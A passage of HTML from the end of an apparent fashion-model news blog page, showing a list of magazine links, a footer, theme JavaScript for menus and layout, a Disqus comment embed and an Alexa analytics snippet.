                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmode/">Cosmode</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/clear/">Clear</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/classy/">Classy</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cancam/">CanCam</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/dossier-journal/">Dossier Journal</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/the-delineator/">The Delineator</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/dazed-confused/">Dazed & Confused</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/ever-manifesto/">Ever Manifesto</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/essence/">Essence</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/elle-girl-usa/">Elle Girl USA</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/ellegirlcom/">ElleGirl.com</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/elle-girl-russia/">Elle Girl Russia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/ellegirlru/">ElleGirl.ru</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/elle-girl-japan/">Elle Girl Japan</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/ellegirlcojp/">ElleGirl.co.jp</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/elle-girl-korea/">Elle Girl Korea</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/ellegirlcokr/">ElleGirl.co.kr</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/ellegirlnl/">ElleGirl.nl</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/ellegirltw/">ElleGirl.tw</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/elle-girl-china/">Elle Girl China</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/ellegirlcn/">ElleGirl.cn</a></li>
            
        </ol>
    </div>

					      </div>




	<div id="footer">
		<div id="footer-wrapper">
			<div id="footer-content">
				 
							</div> <!-- end #footer-content -->
			<p id="copyright">&copy Models Blog - The Model News . All rights reserved. <br/>
				<font style="font-size:10px;">
			<a href="/credits/">DMCA Policy</a>
</font></p>
		</div> <!-- end #footer-wrapper -->
	</div> <!-- end #footer -->		
				
		
	<script type="text/javascript" src="http://www.modelsblog.info/wp-content/themes/v1/js/jquery.masonry.min.js"></script>
	<script type="text/javascript">
		jQuery(window).load(function(){
							jQuery('#content #boxes').masonry({ columnWidth: 122, animate: true });
						jQuery('#footer-content').masonry({ columnWidth: 305, animate: true });
			
			var $fixed_sidebar_content = jQuery('.sidebar-fixedwidth');
			
			if ( $fixed_sidebar_content.length ) {
				var sidebarHeight = $fixed_sidebar_content.find('#sidebar').height(),
					contentHeight = $fixed_sidebar_content.height();
				if ( contentHeight < sidebarHeight ) $fixed_sidebar_content.css('height',sidebarHeight);
			}
		});
	</script>
	<script type="text/javascript" src="http://www.modelsblog.info/wp-content/themes/v1/js/superfish.js"></script>
	
	<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jqueryui/1.7.1/jquery-ui.min.js"></script>
	<script type="text/javascript" src="http://www.modelsblog.info/wp-content/themes/v1/js/cufon-yui.js"></script>
	<script type="text/javascript" src="http://www.modelsblog.info/wp-content/themes/v1/js/League_Gothic_400.font.js"></script>
	<script type="text/javascript" src="http://www.modelsblog.info/wp-content/themes/v1/js/jquery.hoverIntent.minified.js"></script>
	
	
	<script type="text/javascript">
	//<![CDATA[
		jQuery.noConflict();		
		
									Cufon.replace('ul.nav a',{textShadow:'1px 1px 1px #000', hover: { textShadow: '1px 1px 1px #000' }})('h3.title',{textShadow:'1px 1px 1px #000'})('.wp-pagenavi',{textShadow:'1px 1px 1px rgba(0,0,0,0.7)'});
						Cufon.replace('#featured h2.title')('div.category a',{textShadow:'1px 1px 1px rgba(0,0,0,0.3)'})('span.month',{textShadow:'1px 2px 4px rgba(0,0,0,0.3)'})('h2.title a')('p.postinfo')('h3.widgettitle, #tabbed-area li a',{textShadow:'1px 1px 1px #fff'})('h3.infotitle, h1.title, .blog-title, .post-meta, h3#comments, span.fn');
				
		jQuery('ul.nav').superfish({ 
			delay:       200,                            // one second delay on mouseout 
			animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation 
			speed:       'fast',                          // faster animation speed 
			autoArrows:  true,                           // disable generation of arrow mark-up 
			dropShadows: false                            // disable drop shadows 
		});
		
		jQuery('ul.nav > li > a.sf-with-ul').parent('li').addClass('sf-ul');
		
		jQuery(".entry").hoverIntent({
			over: makeTall,
			timeout: 100,
			out: makeShort
		}); 
		
		var $tabbed_area = jQuery('#tabbed'),
			$tab_content = jQuery('.tab-content'),
			$all_tabs = jQuery('#all_tabs');
		
		if ($tabbed_area.length) {
			$tabbed_area.tabs({ fx: { opacity: 'toggle' } });
		};
				
		et_search_bar();
	
		function makeTall(){ 
			jQuery(this).addClass('active').css('z-index','7').find('.bottom-bg .excerpt').animate({"height":200},200);
			jQuery('.entry').not(this).animate({opacity:0.3},200);
		}
		function makeShort(){ 
			jQuery(this).css('z-index','1').find('.bottom-bg .excerpt').animate({"height":75},200);
			jQuery('.entry').removeClass('active').animate({opacity:1},200);
		} 
		
		<!---- Search Bar Improvements ---->
		function et_search_bar(){
			var $searchform = jQuery('#header div#search-form'),
				$searchinput = $searchform.find("input#searchinput"),
				searchvalue = $searchinput.val();
				
			$searchinput.focus(function(){
				if (jQuery(this).val() === searchvalue) jQuery(this).val("");
			}).blur(function(){
				if (jQuery(this).val() === "") jQuery(this).val(searchvalue);
			});
		}
		
		jQuery(".js ul.nav a, .js ul.nav ul a, .js ul.nav ul li, .js ul.nav li.sfHover ul, .js ul.nav li li.sfHover ul, .js div.category a, .js span.month, .js span.date, .js h2.title, .js p.postinfo, .js #tabbed-area li a, .js #sidebar h3.widgettitle, .js .wp-pagenavi span.current, .js .wp-pagenavi span.extend, .js .wp-pagenavi a, .js .wp-pagenavi span, .js #footer h3.title, .js .info-panel h3.infotitle, .js .post-text h1.title, .js .cufon-disabled .blog-title a, .js p.post-meta, .js h3#comments, .js span.fn, .js span.fn a, .js .commentmetadata span.month, .js .commentmetadata span.date").css('text-indent','0px');
		
				
		jQuery('.entry').click(function(){
			window.location = jQuery(this).find('.title a').attr('href');
		});
		
					Cufon.now();
			//]]>	
	</script>
	<script type='text/javascript' src='http://www.modelsblog.info/wp-includes/js/comment-reply.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://www.modelsblog.info/wp-content/themes/v1/epanel/page_templates/js/prettyphoto/jquery.prettyPhoto.js?ver=3.0.3'></script>
<script type='text/javascript' src='http://www.modelsblog.info/wp-content/themes/v1/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"platform":"wordpress@4.3.34","language":""},"disqusIdentifier":"49701 http:\/\/www.modelsblog.info\/?p=49701","disqusShortname":"themodelsblog","disqusTitle":"Miranda Kerr Is The New Face Of Bonds Swim","disqusUrl":"http:\/\/www.modelsblog.info\/2016\/09\/08\/miranda-kerr-is-the-new-face-of-bonds-swim\/","options":{"manualSync":false},"postId":"49701"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.modelsblog.info/wp-content/plugins/disqus-comment-system/media/js/disqus.js?ver=4.3.34'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"themodelsblog"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.modelsblog.info/wp-content/plugins/disqus-comment-system/media/js/count.js?ver=4.3.34'></script>
	

	
	
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"a/CKj1aUyS0085", domain:"modelsblog.info",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=a/CKj1aUyS0085" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  
</body>
</html>			